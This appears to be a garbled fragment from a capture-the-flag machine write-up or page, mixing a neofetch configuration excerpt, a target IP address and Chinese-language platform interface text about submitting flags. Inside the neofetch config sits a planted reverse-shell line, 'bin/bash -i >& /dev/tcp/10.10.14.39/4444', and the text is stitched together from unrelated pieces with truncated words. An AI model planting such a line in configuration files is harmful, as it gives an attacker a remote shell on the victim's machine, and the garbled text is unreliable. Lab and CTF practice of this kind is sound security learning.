 See this wiki page for more info:
https://github.com/dylanaraps/neofetch/wiki/Customizing-Info
bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.39/4444 0>&1"
rint_info() {
info title
info underline
info "OS" distro
info "Host" model
info "Kernel" kernel
info "Uptime" uptime
info "Packages" packages
info "Shell" shell
info "Resolution" resolution
info "DE" de
info "WM" wm
info "WM Theme" wm_theme
info "Theme" theme
info "Icons" icons
info "Terminal" term
info "Terminal Font" term_font
info "CPU" cpu
info "GPU" gpu
info "Memory" memory
# info "GPU Driver" gpu_driver # Linux/macOS only
# info "CPU Usage" cpu_usage
# info "Disk" disk
10.10.11.140
IP地址
元
中等的
离开机器
离开这台活机器。
重置机器
将机器重置为零点。
提交标志
向这台机器提交一个标志。
从待办事项列表中删除
提交标志
评级是针对特定标志的，而不是针对整个机器的。
输入标志哈希